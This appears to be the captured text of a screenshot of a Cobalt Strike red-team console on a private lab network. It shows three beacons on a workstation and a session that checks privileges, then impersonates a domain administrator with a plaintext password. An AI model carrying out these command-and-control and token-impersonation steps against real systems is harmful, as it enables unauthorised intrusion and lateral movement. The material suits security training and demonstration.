 Applications Cobalt Strike Beacon Object Files - Co... Terminal - root@kali: ~/... Terminal - root@kali: ~/... root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 740 x86 2s
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 PowerShell.exe 956 x64 5s
172.16.30.131 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 2020 x64 2s
Event Log X Beacon 10.10.10.191@956 X Beacon 10.10.10.191@2020 X Script Console X Beacon 10.10.10.191@740 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> luser CORP\Administrator password1234!
[*] create token as CORP\Administrator
[+] host called home, sent: 640 bytes
[+] Impersonated CORP\Administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are CORP\Administrator (admin)
[WS1] SYSTEM */740 last: 2s
beacon>